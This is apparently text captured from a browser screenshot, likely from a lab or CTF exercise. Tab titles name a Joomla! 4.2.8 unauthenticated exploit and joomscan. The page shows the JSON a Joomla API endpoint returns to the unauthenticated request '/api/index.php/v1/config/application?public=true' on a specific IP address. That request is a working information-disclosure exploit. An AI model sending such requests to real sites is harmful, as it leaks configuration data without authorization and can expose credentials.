 34.142.135.231/api/index.php
Joomla! v4.2.8 - Unauthen
GitHub - Acceis/exploit-C
GitHub - Acceis/exploit-C
joomscan | Kali Linux Tool
34.142.135.231/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
links:
self: "http://34.142.135.231/api/index.php/v1/config/application?public=true"
next: "http://34.142.135.231/api/index.php/v1/config/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20"
last: "http://34.142.135.231/api/index.php/v1/config/application?public=true&page%5Boffset%5D=100&page%5Blimit%5D=20"
data:
0:
type: "application"
id: "224"
attributes:
offline: false
id: 224
1:
type: "application"
id: "224"
attributes:
offline_message: "This site is down for maintenance.<br> Please check back again soon."
id: 224
2:
type: "application"
id: "224"
attributes:
display_offline_message: 1
id: 224
3:
type: "application"
id: "224"
attributes:
offline_image: ""
id: 224
4:
type: "application"
id: "224"
attributes:
sitename: "Joomla!"
id: 224